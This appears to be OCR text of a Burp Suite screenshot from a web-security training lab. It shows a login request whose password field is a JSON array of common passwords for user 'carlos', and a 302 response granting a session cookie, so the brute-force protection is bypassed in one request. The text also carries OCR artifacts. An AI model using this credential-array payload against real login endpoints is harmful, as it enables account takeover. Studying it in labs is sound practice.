 Request
Pretty Raw Hex \n
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:95.0)
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac8b1f971ffae4dfc0a1899d00d2006c.web-securit
9 Content-Type: text/plain;charset=UTF-8
10 Origin: https://ac8b1f971ffae4dfc0a1899d00d2006c.web-security
11 Content-Length: 1184
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"username":"carlos",
"password":[
"123456",
19 "password",
20 "12345678",
21 "qwerty",
22 "123456789",
23 "12345",
24 "1234",
25 "111111",
26 "1234567",
27 "dragon",
28 "123123",
29 "baseball",
30 "abc123",
31 "football",
32 "monkey",
33 "letmein",
34 "shadow",
35 "master",
36 "666666",
37 "qwertyuiop",
38 "123321",
39 "mustang",
40 "1234567890",
41 "michael",
42 "654321",
43 "superman",
44 "1qaz2wsx",
45 "7777777",
46 "121212",
47 "000000"
H3X0S3 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Set-Cookie: session=CCPyK4qgAWI5nXiaxPwntJ2iS4H3QpC3; Secure;
HttpOnly; SameSite=None
4 Content-Encoding: gzip
5 Connection: close
6 Content-Length: 0
7
8
Search... 0 matches
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that is
configured to use Burp as its proxy.
http://burpsuite/show/1/lktc2f5sqsz76b7sjhq2w6i4dieqry18 Copy
In future, just copy the URL and don't show this dialog Close